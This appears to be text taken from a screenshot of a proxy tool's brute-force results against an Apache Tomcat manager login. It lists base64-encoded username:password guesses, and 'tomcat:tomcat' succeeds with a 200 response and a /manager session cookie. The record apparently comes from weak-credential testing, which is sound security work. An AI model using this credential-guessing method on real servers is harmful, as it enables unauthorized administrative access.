 Request Payload Status Error Timeout Length Comment
103 dG9tY2F0OnRvbWNhdA== 200 18400
0 401 2775
1 dG9tY2F0MTE6dG9tY2F0MTE= 401 2775
2 dG9tY2F0OnRvbWNhdDEx 401 2775
3 MTIzNDU2OnRvbWNhdDEx 401 2775
4 cGFzc3dvcmQ6dG9tY2F0MTE= 401 2775
5 MTIzNDU2Nzg6dG9tY2F0MTE= 401 2775
6 cXdlcnR5OnRvbWNhdDEx 401 2775
7 MTIzNDU6dG9tY2F0MTE= 401 2775
8 MTIzNDU2Nzg5OnRvbWNhdDEx 401 2775
9 bGV0bWVpbjp0b21jYXQxMQ== 401 2775
10 MTIzNDU2Nzp0b21jYXQxMQ== 401 2775
11 Zm9vdGJhbGw6dG9tY2F0MTE= 401 2775
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: private
4 Expires: Thu, 01 Jan 1970 08:00:00 CST
5 Set-Cookie: JSESSIONID=9C3A10858EB1D4DDAB00019FA0A2C781; Path=/manager; HttpOnly
6 Content-Type: text/html;charset=utf-8
7 Date: Wed, 19 Jan 2022 15:00:29 GMT
8 Connection: close
9 Content-Length: 18090
10
11 <html>
12 <head>
13 <style>